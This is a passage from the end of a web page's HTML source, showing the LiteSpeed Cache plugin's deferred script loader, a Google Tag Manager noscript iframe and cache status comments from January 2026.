Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/feec22b3012ae987434fdc36cc5901a6.js?ver=a4b28"></script></body><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KHCL4CXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:46:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:46:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->